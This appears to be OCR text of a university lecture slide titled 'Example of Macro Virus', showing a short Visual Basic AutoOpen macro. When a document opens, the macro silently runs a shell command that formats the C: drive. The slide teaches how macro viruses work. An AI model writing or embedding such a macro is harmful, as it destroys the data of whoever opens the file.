 COMSATS
COMSATS VIRTUAL CAMPUS
Institute Of Information Technology
Example of Macro Virus
Visual Basic Macro to reformat hard drive
Sub AutoOpen()
Dim oFS
Set oFS =
CreateObject(’’Scripting.FileSystemObject’’
)
vs = Shell(’’c:command.com /k format
c:’’,vbHide)
End Sub